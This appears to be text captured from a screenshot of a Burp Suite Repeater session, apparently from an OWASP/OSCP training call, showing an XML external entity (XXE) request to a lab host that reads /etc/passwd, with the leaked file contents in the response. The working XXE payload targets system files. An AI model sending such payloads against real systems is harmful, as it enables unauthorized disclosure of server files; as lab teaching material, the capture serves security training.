 GoToMeeting
Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
OWASP OSCP
Service (SYN ...
1 ...
Go Cancel < > Target: http://192.168.0.24 ?
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.0.24
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.24/xxe/
Content-Type: text/plain;charset=UTF-8
Content-Length: 164
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY admin SYSTEM "file:///etc/passwd"> ]>
<root><name>&admin;</name><password>admin</password></root>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 23 Apr 2020 11:22:49 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1449
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/s
bin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/
? < + > Type a search term 0 matches
Done
1,641 bytes | 143 millis
4:53 PM
4/23/2020